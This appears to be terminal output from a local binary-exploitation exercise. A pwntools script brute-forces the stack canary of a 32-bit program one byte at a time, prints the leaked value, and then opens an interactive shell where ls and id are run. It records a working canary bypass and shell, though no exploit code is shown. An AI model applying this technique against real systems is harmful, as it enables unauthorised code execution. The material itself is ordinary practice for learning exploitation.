 [+] Starting local process './one_by_one0': pid 30382
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/isidro/pwnh/canary/one_by_one0'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Find 0
the 0 is 203
Find 1
the 1 is 37
Find 2
the 2 is 190
canary: 0xbe25cb00
[*] Switching to interactive mode
*** stack smashing detected ***: ./one_by_one0 terminated
Hello Hacker!
$ ls
core         leak_canary1.py  one_by_one     one_by_one.c   test   test.c
guess         leak_canary.c    one_by_one0     one_by_one.py  test1
leak_canary  leak_canary.py   one_by_one0.py  smashes        test2
$ id
uid=1000(isidro) gid=1000(isidro) 组=1000(isidro),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare)
$